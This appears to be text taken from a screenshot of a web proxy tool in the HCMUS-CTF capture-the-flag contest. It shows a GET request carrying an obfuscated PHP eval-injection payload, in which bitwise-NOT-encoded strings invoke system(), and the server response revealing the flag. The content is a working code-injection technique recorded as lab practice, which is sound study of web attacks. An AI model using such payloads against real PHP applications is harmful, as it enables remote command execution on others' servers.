 Request
Pretty Raw \n Actions
1 GET /?equation=
${~%A0%B8%BA%AB}[0](~%91%93%DF%D0%D5)&0=system
HTTP/1.1
2 Host: 61.28.237.24:30101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://61.28.237.24:30101/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 487
9
10 <html>
11 <br />
12 <b>
Warning
</b>
: Use of undefined constant ¸º« - assumed ' ¸º«' (this
/var/www/html/index.php(21) : eval()'d code
</b>
on line <b>
1
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: Use of undefined constant ßÐÕ - assumed 'ßÐÕ' (th
/var/www/html/index.php(21) : eval()'d code
</b>
on line <b>
1
</b>
<br />
15 1 HCMUS-CTF{d4ngErous_eVal}
16 1 HCMUS-CTF{d4ngErous_eVal}
</html>
Search...
0 matches